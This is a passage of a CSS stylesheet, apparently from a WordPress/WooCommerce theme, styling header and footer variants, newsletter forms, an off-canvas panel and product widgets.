      right: 0px;
      top: 5px; }
  .header-8 #header_account .dropdown-menu {
    margin: 0;
    padding: 15px 20px;
    border-radius: 0;
    border: none;
    -webkit-box-shadow: 0 1px 2px #ccc;
    box-shadow: 0 1px 2px #ccc; }
    .header-8 #header_account .dropdown-menu ul {
      list-style: none;
      padding: 0;
      margin-bottom: 0; }
  .header-8 #header_search .dropdown-menu {
    min-width: 400px;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0; }
  .header-8 #header_search .search-field {
    width: 100%;
    height: 50px;
    border: none;
    padding: 0 70px 0 20px; }
  .header-8 #header_search button {
    position: absolute;
    right: 0;
    left: auto;
    top: 0;
    width: 50px;
    height: 50px;
    padding: 0;
    background: #F5F5F5; }
    .header-8 #header_search button .sl {
      line-height: 50px;
      color: #555555; }
  .header-8 .header-menu {
    margin-bottom: 75px; }
  .header-8 #vertical-menu {
    position: inherit;
    -webkit-box-shadow: none;
    box-shadow: none;
    width: auto;
    padding: 0;
    background: transparent;
    left: auto;
    bottom: auto;
    top: auto; }
  .header-8 .vertical-menu > li.new > a .menu_title::before,
  .header-8 .vertical-menu > li.new > a .menu_title::after,
  .header-8 .vertical-menu > li.hot > a .menu_title::before,
  .header-8 .vertical-menu > li.hot > a .menu_title::after,
  .header-8 .vertical-menu > li.sale > a .menu_title::before,
  .header-8 .vertical-menu > li.sale > a .menu_title::after {
    content: none; }
  .header-8 .header-menu-bottom {
    text-align: center;
    list-style: none;
    padding: 0;
    margin: 0; }
    .header-8 .header-menu-bottom li {
      padding-bottom: 3px; }
      .header-8 .header-menu-bottom li:last-child {
        padding-bottom: 0; }
      .header-8 .header-menu-bottom li a {
        display: inline-block; }
  .header-8 .bottom-header {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 12px; }
  .header-8 .social-network ul {
    text-align: center;
    list-style: none;
    padding: 0;
    margin-bottom: 8px; }
    .header-8 .social-network ul li {
      display: inline-block;
      margin: 0 13px; }
      .header-8 .social-network ul li i {
        font-size: 18px;
        color: rgba(0, 0, 0, 0.35); }
      .header-8 .social-network ul li:hover i {
        color: #29BAD4; }
  .header-8 .header-copyright {
    text-align: center;
    color: rgba(0, 0, 0, 0.35); }

@media screen and (max-width: 1366px) {
  .header-8 {
    padding-top: 15px; }
    .header-8 .top-header {
      margin-bottom: 35px; }
    .header-8 .header-logo {
      margin-bottom: 35px; }
    .header-8 .header-menu {
      margin-bottom: 45px; } }

@media screen and (max-width: 991px) {
  .header-8 {
    position: initial;
    -webkit-box-shadow: none;
    box-shadow: none;
    width: auto;
    height: auto;
    padding-top: 0; }
    .header-8 .header-mobile {
      padding: 30px 0; }
    .header-8 .header-logo {
      margin-bottom: 0; }
    .header-8 #header_cart .dropdown-menu {
      right: -15px; }
    .header-8 #header_cart .dropdown-toggle {
      min-width: auto;
      height: auto;
      background-color: transparent; }
      .header-8 #header_cart .dropdown-toggle .sl {
        line-height: 35px; }
      .header-8 #header_cart .dropdown-toggle .quantity {
        right: -8px;
        top: 0px; } }

@media only screen and (max-width: 1600px) {
  #header-wrap .container-fluid {
    width: 1170px; } }

@media only screen and (max-width: 1199px) {
  #header-wrap .container-fluid {
    width: 970px; } }

@media only screen and (max-width: 991px) {
  #header-wrap .container-fluid {
    width: 750px; } }

@media only screen and (max-width: 767px) {
  #header-wrap .container-fluid {
    width: auto;
    padding-left: 15px;
    padding-right: 15px; } }

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
#main-footer .widget {
  margin-bottom: 0;
  border-bottom: none;
  padding-bottom: 0; }
  #main-footer .widget ul {
    margin-bottom: 0; }

#main-footer .copyright {
  font-size: 13px; }
  #main-footer .copyright p {
    margin-bottom: 0; }
  #main-footer .copyright a {
    color: #29BAD4; }

.payment-method img {
  display: initial; }

/**
*********** Footer 1
**/
.footer-1 {
  background-color: #757575;
  color: rgb(255, 255, 255); }
  .footer-1 a {
    color: rgb(255, 255, 255); }
    .footer-1 a:hover {
      color: rgba(255, 255, 255, 0.35); }
  .footer-1 .top-footer {
    padding: 50px 0 }
  .footer-1 .widget .widget-title {
    display: none; }
  .footer-1 .social-network ul {
    padding: 5px 0 0;
    list-style: none;
    margin-bottom: 0; }
    .footer-1 .social-network ul li {
      display: inline-block;
      margin-right: 15px; }
      .footer-1 .social-network ul li:last-child {
        margin-right: 0; }
      .footer-1 .social-network ul li a {
        font-size: 18px; }
  .footer-1 .newsletter-chimpmail p {
    display: none; }
  .footer-1 .newsletter-chimpmail .newsletter-form {
    position: relative; }
    .footer-1 .newsletter-chimpmail .newsletter-form label {
      color: #fff;
      font-size: 16px;
      position: absolute;
      top: 0;
      left: 0;
      line-height: 45px;
      padding: 0 15px;
      margin: 0;
      display: inline-block !important;
      font-weight: 400; }
      .footer-1 .newsletter-chimpmail .newsletter-form label:after {
        content: '';
        background: rgba(255, 255, 255, 0.35);
        height: 20px;
        width: 1px;
        position: absolute;
        right: 0;
        top: calc(50% - 10px); }
    .footer-1 .newsletter-chimpmail .newsletter-form input[type='email'] {
      background: transparent;
      border: 1px solid rgba(255, 255, 255, 0.35);
      width: 100%;
      height: 45px;
      line-height: 45px;
      padding: 0 60px 0 130px;
      color: #fff; }
    .footer-1 .newsletter-chimpmail .newsletter-form input[type='email']::-webkit-input-placeholder {
      /* Chrome/Opera/Safari */
      color: rgba(255, 255, 255, 0.85); }
    .footer-1 .newsletter-chimpmail .newsletter-form input[type='email']::-moz-placeholder {
      /* Firefox 19+ */
      color: rgba(255, 255, 255, 0.85); }
    .footer-1 .newsletter-chimpmail .newsletter-form input[type='email']:-ms-input-placeholder {
      /* IE 10+ */
      color: rgba(255, 255, 255, 0.85); }
    .footer-1 .newsletter-chimpmail .newsletter-form input[type='email']:-moz-placeholder {
      /* Firefox 18- */
      color: rgba(255, 255, 255, 0.85); }
    .footer-1 .newsletter-chimpmail .newsletter-form button {
      padding: 0;
      height: 43px;
      line-height: 45px;
      width: 45px;
      position: absolute;
      right: 1px;
      top: 1px;
      border-left: 1px solid rgba(255, 255, 255, 0.35);
      font-size: 20px;
      background: transparent;
      color: rgba(255, 255, 255, 0.35); }
  .footer-1 .payment-method {
    text-align: right;
    line-height: 42px; }
    .footer-1 .payment-method img {
      -webkit-filter: contrast(0%);
      filter: contrast(0%);
      -webkit-transition: all 300ms;
      -moz-transition: all 300ms;
      -o-transition: all 300ms;
      transition: all 300ms; }
      .footer-1 .payment-method img:hover {
        -webkit-filter: none;
        filter: none; }
  .footer-1 .footer-menu {
    text-align: center;
    margin-bottom: 30px; }
    .footer-1 .footer-menu > li {
      display: inline-block;
      padding: 0 22px; }
      .footer-1 .footer-menu > li > a {
        font-size: 15px; }
  .footer-1 .bottom-footer {
    border-top: 1px solid rgba(255, 255, 255, 0.06);
    padding: 30px 0; }
  .footer-1 .copyright {
    text-align: center; }

@media (min-width: 992px) and (max-width: 1199px) {
  .footer-1 .payment-method ul li {
    margin-right: 0px; } }

@media screen and (max-width: 991px) {
  .footer-1 .social-network, .footer-1 .payment-method {
    text-align: center; }
  .footer-1 .social-network {
    margin-bottom: 25px; }
  .footer-1 .newsletter-chimpmail {
    margin-bottom: 20px; } }

@media screen and (max-width: 767px) {
  .footer-1 .top-footer {
    padding: 50px 0 30px; }
  .footer-1 .footer-menu {
    margin-bottom: 40px; } }

@media screen and (max-width: 479px) {
  .footer-1 .footer-menu > li {
    display: block; } }

/**
*********** Footer 2
**/
.footer-2 {
  background: #fff;
  color: rgba(14, 14, 14, 0.7); }
  .footer-2 a {
    color: rgba(14, 14, 14, 0.7); }
    .footer-2 a:hover {
      color: #29BAD4; }
  .footer-2 .top-footer {
    background-color: #29BAD4;
    padding: 100px 0; }
    .footer-2 .top-footer .widget .widget-title {
      display: none; }
  .footer-2 .widget-footer .widget {
    width: 25%;
    float: left;
    padding-left: 15px;
    padding-right: 15px; }
    .footer-2 .widget-footer .widget .widget-title {
      color: #555555;
      margin-bottom: 29px; }
    .footer-2 .widget-footer .widget ul li:first-child a {
      padding-top: 0; }
  .footer-2 .social-network ul {
    padding: 5px 0 0;
    list-style: none;
    margin-bottom: 0; }
    .footer-2 .social-network ul li {
      display: inline-block;
      margin-right: 15px; }
      .footer-2 .social-network ul li:last-child {
        margin-right: 0; }
      .footer-2 .social-network ul li a {
        font-size: 18px;
        color: rgba(255, 255, 255, 0.5); }
        .footer-2 .social-network ul li a:hover {
          color: #fff; }
  .footer-2 .newsletter-chimpmail p {
    display: none; }
  .footer-2 .newsletter-chimpmail .newsletter-form {
    position: relative; }
    .footer-2 .newsletter-chimpmail .newsletter-form label {
      color: #fff;
      font-size: 16px;
      position: absolute;
      top: 0;
      left: 0;
      line-height: 45px;
      padding: 0 15px;
      margin: 0;
      display: inline-block !important;
      font-weight: 400; }
      .footer-2 .newsletter-chimpmail .newsletter-form label:after {
        content: '';
        background: rgba(255, 255, 255, 0.35);
        height: 20px;
        width: 1px;
        position: absolute;
        right: 0;
        top: calc(50% - 10px); }
    .footer-2 .newsletter-chimpmail .newsletter-form input[type='email'] {
      background: transparent;
      border: 1px solid rgba(255, 255, 255, 0.35);
      width: 100%;
      height: 45px;
      line-height: 45px;
      padding: 0 60px 0 130px;
      color: #fff; }
    .footer-2 .newsletter-chimpmail .newsletter-form input[type='email']::-webkit-input-placeholder {
      /* Chrome/Opera/Safari */
      color: rgba(255, 255, 255, 0.85); }
    .footer-2 .newsletter-chimpmail .newsletter-form input[type='email']::-moz-placeholder {
      /* Firefox 19+ */
      color: rgba(255, 255, 255, 0.85); }
    .footer-2 .newsletter-chimpmail .newsletter-form input[type='email']:-ms-input-placeholder {
      /* IE 10+ */
      color: rgba(255, 255, 255, 0.85); }
    .footer-2 .newsletter-chimpmail .newsletter-form input[type='email']:-moz-placeholder {
      /* Firefox 18- */
      color: rgba(255, 255, 255, 0.85); }
    .footer-2 .newsletter-chimpmail .newsletter-form button {
      padding: 0;
      height: 43px;
      line-height: 45px;
      width: 45px;
      position: absolute;
      right: 1px;
      top: 1px;
      border-left: 1px solid rgba(255, 255, 255, 0.35);
      font-size: 20px;
      background: transparent; }
  .footer-2 .payment-method {
    text-align: right;
    line-height: 42px; }
    .footer-2 .payment-method img {
      -webkit-transition: all 300ms;
      -moz-transition: all 300ms;
      -o-transition: all 300ms;
      transition: all 300ms; }
      .footer-2 .payment-method img:hover {
        -webkit-filter: none;
        filter: none; }
  .footer-2 .middle-footer {
    padding: 95px 0 90px; }
  .footer-2 .bottom-footer {
    border-top: 1px solid #ebebeb;
    padding: 23px 0; }
  .footer-2 .copyright {
    text-align: center; }

@media (min-width: 992px) and (max-width: 1199px) {
  .footer-2 .payment-method ul li {
    margin-right: 0px; } }

@media screen and (max-width: 991px) {
  .footer-2 .top-footer {
    padding: 50px 0; }
  .footer-2 .social-network, .footer-2 .payment-method {
    text-align: center; }
  .footer-2 .social-network {
    margin-bottom: 25px; }
  .footer-2 .middle-footer {
    padding-bottom: 30px; }
    .footer-2 .middle-footer .footer-row {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
  .footer-2 .newsletter-chimpmail {
    margin-bottom: 20px; }
  .footer-2 .middle-footer {
    padding: 98px 0 23px; }
  .footer-2 .widget-footer .widget {
    width: 50%;
    margin-bottom: 60px !important; } }

@media screen and (max-width: 479px) {
  .footer-2 .widget-footer .widget {
    width: 100%; } }

/**
*********** Footer 3
**/
.footer-3 {
  background-color: #0E0E0E;
  color: rgba(255, 255, 255, 0.35); }
  .footer-3 a {
    color: rgba(255, 255, 255, 0.35); }
    .footer-3 a:hover {
      color: #29BAD4; }
  .footer-3 p {
    line-height: 30px; }
  .footer-3 .widget-footer .widget {
    width: 33.33%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
    text-align: center;
    min-height: 250px;
    position: relative; }
    .footer-3 .widget-footer .widget:after {
      content: '';
      width: 1px;
      min-height: 250px;
      background: rgba(255, 255, 255, 0.08);
      position: absolute;
      top: 0;
      right: 0; }
    .footer-3 .widget-footer .widget:last-child:after {
      content: none; }
    .footer-3 .widget-footer .widget .widget-title {
      color: #fff;
      margin-bottom: 29px; }
  .footer-3 .top-footer {
    padding-top: 93px; }
    .footer-3 .top-footer .newsletter-wrap {
      padding: 0 30px; }
      .footer-3 .top-footer .newsletter-wrap p {
        margin-bottom: 15px; }
      .footer-3 .top-footer .newsletter-wrap p.dontspam {
        margin-bottom: 0; }
    .footer-3 .top-footer .newsletter-form {
      position: relative;
      margin-bottom: 10px; }
      .footer-3 .top-footer .newsletter-form input[type='email'] {
        width: 100%;
        height: 40px;
        line-height: 40px;
        border: none;
        background: rgba(255, 255, 255, 0.08);
        padding: 0 50px 0 10px;
        font-size: 13px;
        color: #fff; }
        .footer-3 .top-footer .newsletter-form input[type='email']::-webkit-input-placeholder {
          /* Chrome/Opera/Safari */
          color: rgba(255, 255, 255, 0.25); }
        .footer-3 .top-footer .newsletter-form input[type='email']::-moz-placeholder {
          /* Firefox 19+ */
          color: rgba(255, 255, 255, 0.25); }
        .footer-3 .top-footer .newsletter-form input[type='email']:-ms-input-placeholder {
          /* IE 10+ */
          color: rgba(255, 255, 255, 0.25); }
        .footer-3 .top-footer .newsletter-form input[type='email']:-moz-placeholder {
          /* Firefox 18- */
          color: rgba(255, 255, 255, 0.25); }
      .footer-3 .top-footer .newsletter-form button {
        padding: 0;
        width: 40px;
        height: 40px;
        background: rgba(255, 255, 255, 0.08);
        border-left: 1px solid rgba(255, 255, 255, 0.08);
        position: absolute;
        right: 0;
        top: 0; }
  .footer-3 .bottom-footer .container {
    padding: 16.5px 0;
    border-top: 1px solid rgba(255, 255, 255, 0.08); }
  .footer-3 .social-network ul {
    padding: 0;
    list-style: none;
    margin: 0; }
    .footer-3 .social-network ul li {
      display: inline-block;
      margin-right: 15px; }
      .footer-3 .social-network ul li:last-child {
        margin-right: 0; }
      .footer-3 .social-network ul li a {
        font-size: 18px; }
  .footer-3 .payment-method {
    line-height: 35px;
    text-align: right; }
    .footer-3 .payment-method img {
      -webkit-filter: contrast(0%);
      filter: contrast(0%);
      -webkit-transition: all 300ms;
      -moz-transition: all 300ms;
      -o-transition: all 300ms;
      transition: all 300ms; }
      .footer-3 .payment-method img:hover {
        -webkit-filter: none;
        filter: none; }
  .footer-3 .copyright {
    padding-top: 4px;
    text-align: center; }

@media screen and (max-width: 991px) {
  .footer-3 .social-network, .footer-3 .payment-method {
    text-align: center; }
  .footer-3 .widget-footer .widget {
    min-height: auto;
    width: 100%;
    margin-bottom: 50px !important; }
    .footer-3 .widget-footer .widget:after {
      content: none; } }

/**
*********** Footer 4
**/
.footer-4 {
  background: #F1F1F1; }
  .footer-4 a:hover {
    color: #29BAD4; }
  .footer-4 p {
    line-height: 30px; }
  .footer-4 .widget-footer .widget {
    width: 25%;
    float: left;
    padding-left: 15px;
    padding-right: 15px; }
    .footer-4 .widget-footer .widget .widget-title {
      color: #222222;
      margin-bottom: 29px; }
    .footer-4 .widget-footer .widget ul li:first-child a {
      padding-top: 0; }
  .footer-4 .top-footer {
    padding: 95px 0 85px; }
    .footer-4 .top-footer .newsletter-wrap p {
      margin-bottom: 15px; }
    .footer-4 .top-footer .newsletter-wrap p.dontspam {
      margin-bottom: 0; }
    .footer-4 .top-footer .newsletter-form {
      position: relative;
      margin-bottom: 10px; }
      .footer-4 .top-footer .newsletter-form input[type='email'] {
        width: 100%;
        height: 40px;
        line-height: 40px;
        border: none;
        background: #DEDEDE;
        padding: 0 50px 0 10px;
        font-size: 13px; }
      .footer-4 .top-footer .newsletter-form button {
        color: #29BAD4;
        padding: 0;
        width: 40px;
        height: 40px;
        line-height: 43px;
        font-size: 18px;
        background: #DEDEDE;
        border-left: 1px solid rgba(0, 0, 0, 0.08);
        position: absolute;
        right: 0;
        top: 0; }
  .footer-4 .bottom-footer {
    background-color: #fff;
    padding: 16.5px 0; }
  .footer-4 .social-network ul {
    padding: 0;
    list-style: none;
    margin: 0; }
    .footer-4 .social-network ul li {
      display: inline-block;
      margin-right: 15px; }
      .footer-4 .social-network ul li:last-child {
        margin-right: 0; }
      .footer-4 .social-network ul li a {
        font-size: 18px;
        color: rgba(17, 17, 17, 0.35); }
        .footer-4 .social-network ul li a:hover {
          color: #29BAD4; }
  .footer-4 .payment-method {
    text-align: right;
    line-height: 35px; }
    .footer-4 .payment-method img {
      -webkit-filter: contrast(0%);
      filter: contrast(0%); }
  .footer-4 .copyright {
    padding-top: 4px;
    text-align: center; }

@media screen and (max-width: 1199px) {
  .footer-4 .social-network {
    text-align: center; }
  .footer-4 .payment-method {
    text-align: center; } }

@media screen and (max-width: 991px) {
  .footer-4 .top-footer {
    padding-bottom: 30px; }
    .footer-4 .top-footer .footer-row {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
    .footer-4 .top-footer .footer-position {
      margin-bottom: 60px; }
  .footer-4 .social-network, .footer-4 .payment-method {
    text-align: center; }
  .footer-4 .widget-footer .widget {
    width: 50%;
    margin-bottom: 60px !important; } }

@media screen and (max-width: 479px) {
  .footer-4 .widget-footer .widget {
    width: 100%; } }

/**
*********** Footer 5
**/
.footer-5 {
  background: #fff;
  border-top: 1px solid #EBEBEB; }
  .footer-5 a {
    color: #555555; }
    .footer-5 a:hover {
      color: #29BAD4; }
  .footer-5 p {
    line-height: 30px; }
  .footer-5 .widget-footer .widget {
    width: 25%;
    float: left;
    padding-left: 15px;
    padding-right: 15px; }
    .footer-5 .widget-footer .widget .widget-title {
      color: #222222;
      margin-bottom: 29px; }
    .footer-5 .widget-footer .widget ul li:first-child a {
      padding-top: 0; }
  .footer-5 .top-footer {
    padding: 95px 0 85px; }
    .footer-5 .top-footer .newsletter-wrap p {
      margin-bottom: 15px; }
    .footer-5 .top-footer .newsletter-wrap p.dontspam {
      margin-bottom: 0; }
    .footer-5 .top-footer .newsletter-form {
      position: relative;
      margin-bottom: 10px; }
      .footer-5 .top-footer .newsletter-form input[type='email'] {
        width: 100%;
        height: 40px;
        line-height: 40px;
        border: none;
        background: rgba(0, 0, 0, 0.08);
        padding: 0 50px 0 10px;
        font-size: 13px; }
      .footer-5 .top-footer .newsletter-form button {
        color: #29BAD4;
        padding: 0;
        width: 40px;
        height: 40px;
        background: rgba(255, 255, 255, 0.08);
        border-left: 1px solid rgba(0, 0, 0, 0.08);
        position: absolute;
        right: 0;
        top: 0; }
  .footer-5 .bottom-footer {
    border-top: 1px solid #ebebeb;
    background-color: #EEEDED;
    padding: 16.5px 0; }
  .footer-5 .payment-method {
    text-align: right;
    line-height: 35px; }
    .footer-5 .payment-method img {
      -webkit-filter: contrast(0%);
      filter: contrast(0%); }
  .footer-5 .copyright {
    padding-top: 4px; }

@media screen and (max-width: 991px) {
  .footer-5 .copyright {
    text-align: center; }
  .footer-5 .payment-method {
    text-align: center; }
  .footer-5 .top-footer {
    padding: 95px 0 25px; }
  .footer-5 .widget-footer {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    .footer-5 .widget-footer .widget {
      width: 50%;
      margin-bottom: 60px !important; } }

@media screen and (max-width: 479px) {
  .footer-5 .top-footer {
    padding: 60px 0 20px; }
  .footer-5 .widget-footer .widget {
    width: 100%; } }

/**
*********** Footer 7
**/
.footer-7 {
  background-color: #F1F2F5;
  text-align: center; }
  .footer-7 .top-footer {
    padding: 100px 0 50px; }
  .footer-7 .footer-logo {
    margin-bottom: 20px; }
    .footer-7 .footer-logo img {
      display: inherit; }
  .footer-7 .widget-footer .widget {
    width: 33.33%;
    float: left;
    padding-left: 15px;
    padding-right: 15px; }
    .footer-7 .widget-footer .widget .widget-title {
      color: #222222;
      font-size: 16px;
      margin-bottom: 22px; }
    .footer-7 .widget-footer .widget img {
      display: initial; }
    .footer-7 .widget-footer .widget ul li:first-child a {
      padding-top: 0; }
  .footer-7 .social-network {
    padding-top: 5px; }
    .footer-7 .social-network li {
      display: inline-block;
      padding: 0 4px 10px; }
      .footer-7 .social-network li a {
        width: 38px;
        height: 38px;
        border: 1px solid #E0E0E0;
        font-size: 0;
        text-align: center;
        padding: 0;
        color: rgba(17, 17, 17, 0.35); }
        .footer-7 .social-network li a .fa {
          line-height: 38px;
          font-size: 15px;
          margin: 0;
          position: relative;
          right: -2px; }
        .footer-7 .social-network li a:hover {
          border-color: #29BAD4;
          background-color: #29BAD4;
          color: #fff; }
  .footer-7 .middle-footer {
    margin-bottom: 82px; }
  .footer-7 .bottom-footer .container {
    font-size: 13px;
    border-top: 1px solid #E0E0E0;
    padding-top: 23px;
    padding-bottom: 23px; }
  .footer-7 .footer-menu {
    list-style: none;
    padding: 0;
    margin-bottom: 0; }
    .footer-7 .footer-menu li {
      float: left;
      display: inline-block;
      padding: 0 15px; }
      .footer-7 .footer-menu li:first-child {
        padding-left: 0; }
  .footer-7 .copyright {
    text-align: right; }
    .footer-7 .copyright p {
      margin-bottom: 0; }

@media screen and (max-width: 991px) {
  .footer-7 .widget-footer .widget {
    width: 100%;
    margin-bottom: 40px !important; }
    .footer-7 .widget-footer .widget:last-child {
      margin-bottom: 10px !important; }
  .footer-7 .footer-menu {
    text-align: center;
    margin-bottom: 10px; }
    .footer-7 .footer-menu li {
      float: none; }
      .footer-7 .footer-menu li:first-child {
        padding-left: 15px; }
  .footer-7 .copyright {
    text-align: center; } }

/**
*********** Footer 8
**/
.footer-8 {
  border-top: 1px solid #EBEBEB;
  text-align: center; }
  .footer-8 .top-footer {
    padding: 95px 0; }
  .footer-8 .bottom-footer {
    padding-bottom: 20px; }
  .footer-8 .widget .widget-title {
    font-weight: 300;
    font-size: 20px;
    margin-bottom: 13px; }
  .footer-8 .newsletter-wrap p {
    font-style: italic;
    margin-bottom: 25px; }
  .footer-8 .newsletter-wrap p.dontspam {
    display: none; }
  .footer-8 .newsletter-form {
    display: inline-block;
    position: relative; }
    .footer-8 .newsletter-form input[type='email'] {
      border: 1px solid #ccc;
      width: 445px;
      height: 45px;
      line-height: 45px;
      background: transparent;
      padding: 0 10px;
      font-size: 13px; }
    .footer-8 .newsletter-form button {
      padding: 0;
      width: 45px;
      height: 45px;
      background: transparent;
      border-left: 1px solid #ccc;
      position: absolute;
      right: 0;
      top: 0; }
      .footer-8 .newsletter-form button i {
        color: #ccc;
        font-size: 17px;
        line-height: 45px; }
  .footer-8 .payment-method {
    line-height: 35px; }
    .footer-8 .payment-method img {
      -webkit-filter: contrast(0%);
      filter: contrast(0%); }

@media screen and (max-width: 767px) {
  .footer-8 .top-footer {
    padding: 35px 0; } }

@media screen and (max-width: 479px) {
  .footer-8 .newsletter-form {
    display: block; }
    .footer-8 .newsletter-form input[type="email"] {
      width: 100%; } }

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0; }

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.bypostauthor {
  margin: 0; }

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed; }

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.off-canvas-panel {
  width: 475px;
  background-color: #fff;
  position: fixed;
  right: -475px;
  top: 0;
  bottom: 0;
  overflow: hidden;
  z-index: 9995;
  -webkit-transition: transform 0.25s ease;
  -moz-transition: transform 0.25s ease;
  -o-transition: transform 0.25s ease;
  -webkit-transition: -webkit-transform 0.25s ease;
  transition: -webkit-transform 0.25s ease;
  transition: transform 0.25s ease;
  transition: transform 0.25s ease, -webkit-transform 0.25s ease; }
  .off-canvas-panel.open {
    -webkit-transform: translate3d(-475px, 0, 0);
    -moz-transform: translate3d(-475px, 0, 0);
    -o-transform: translate3d(-475px, 0, 0);
    transform: translate3d(-475px, 0, 0); }
    .off-canvas-panel.open .widget {
      -webkit-transform: translateY(0);
      -moz-transform: translateY(0);
      -o-transform: translateY(0);
      -ms-transform: translateY(0);
      transform: translateY(0);
      opacity: 1; }
      .off-canvas-panel.open .widget:first-child {
        -webkit-transition-delay: 0.1s;
        -o-transition-delay: 0.1s;
        transition-delay: 0.1s; }
      .off-canvas-panel.open .widget:nth-child(2) {
        -webkit-transition-delay: 0.2s;
        -o-transition-delay: 0.2s;
        transition-delay: 0.2s; }
      .off-canvas-panel.open .widget:nth-child(3) {
        -webkit-transition-delay: 0.3s;
        -o-transition-delay: 0.3s;
        transition-delay: 0.3s; }
      .off-canvas-panel.open .widget:nth-child(4) {
        -webkit-transition-delay: 0.4s;
        -o-transition-delay: 0.4s;
        transition-delay: 0.4s; }
  .off-canvas-panel .canvas-content {
    height: 100%;
    overflow-x: hidden;
    overflow-y: scroll;
    padding: 50px 50px 0; }
  .off-canvas-panel .panel-header {
    margin-bottom: 70px; }
  .off-canvas-panel .button-close {
    width: 20px;
    height: 20px;
    background: url("assets/images/icon/big-close.png") no-repeat center center;
    display: inline-block;
    -webkit-transition: all 500ms;
    -moz-transition: all 500ms;
    -o-transition: all 500ms;
    transition: all 500ms; }
    .off-canvas-panel .button-close:hover {
      -webkit-transform: rotate(180deg);
      -moz-transform: rotate(180deg);
      -o-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
      transform: rotate(180deg); }
  .off-canvas-panel .language-currency {
    margin-bottom: 35px;
    border-bottom: 2px solid #f3f3f3;
    padding-bottom: 33px; }
    .off-canvas-panel .language-currency .btn-group {
      margin-right: 50px; }
      .off-canvas-panel .language-currency .btn-group:last-child {
        margin-right: 0; }
    .off-canvas-panel .language-currency .dropdown-toggle {
      display: inline-block;
      height: 35px;
      line-height: 35px;
      font-size: 14px;
      text-transform: uppercase; }
      .off-canvas-panel .language-currency .dropdown-toggle i {
        margin-left: 5px; }
    .off-canvas-panel .language-currency .dropdown-menu {
      padding: 10px 20px;
      border: none;
      border-radius: 0;
      margin: 0;
      left: 0;
      -webkit-box-shadow: 0 1px 2px #ccc;
      box-shadow: 0 1px 2px #ccc; }
      .off-canvas-panel .language-currency .dropdown-menu ul {
        list-style: none;
        padding: 0;
        margin-bottom: 0; }
  .off-canvas-panel .widget {
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    -o-transform: translateY(50px);
    -ms-transform: translateY(50px);
    transform: translateY(50px);
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    opacity: 0; }

/*
*
* Widget
*
*/
.widget {
  margin-bottom: 40px;
  border-bottom: 2px solid #f3f3f3;
  padding-bottom: 28px; }
  .widget:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0; }
  .widget .widget-title {
    font-size: 16px;
    text-transform: uppercase;
    margin-bottom: 18px;
    font-weight: 500; }
    .widget .widget-title a {
      display: inline-block;
      float: left;
      line-height: 1;
      margin-right: 5px; }
      .widget .widget-title a:last-child {
        margin-right: 0; }
  .widget ul {
    list-style: none;
    padding: 0; }
    .widget ul li a {
      display: inline-block;
      padding: 5px 0;
      line-height: 1.8; }
  .widget ul.children {
    padding-left: 15px; }
  .widget select {
    width: 100%; }
  .widget img {
    max-width: 100%;
    height: auto;
    display: block; }

.woocommerce .widget-area .widget.widget_price_filter {
  padding-bottom: 40px; }

.widget_products .widget-title {
  margin-bottom: 30px; }

.woocommerce ul.product_list_widget li {
  overflow: hidden;
  padding: 0;
  margin-bottom: 25px; }
  .woocommerce ul.product_list_widget li:last-child {
    margin-bottom: 0; }
  .woocommerce ul.product_list_widget li a {
    line-height: 1.4;
    padding: 0;
    display: block; }
  .woocommerce ul.product_list_widget li img {
    width: 75px;
    float: left;
    margin: 0 20px 0 0; }
  .woocommerce ul.product_list_widget li .star-rating {
    margin: 3px 0 5px !important; }
  .woocommerce ul.product_list_widget li .reviewer {
    font-size: 12px;
    color: #999; }
  .woocommerce ul.product_list_widget li .product-title {
    line-height: 1.5;
    display: block;
    margin-bottom: 3px; }
  .woocommerce ul.product_list_widget li .amount {
    font-weight: 500;
    color: #29BAD4; }
  .woocommerce ul.product_list_widget li del {
    color: #999; }
    .woocommerce ul.product_list_widget li del .amount {
      color: #999; }

.woocommerce .widget_price_filter form {
  margin-top: 30px; }

.woocommerce .widget_price_filter .price_slider {
  margin-bottom: 30px; }

.woocommerce .widget_price_filter .ui-slider-horizontal {
  height: 5px; }
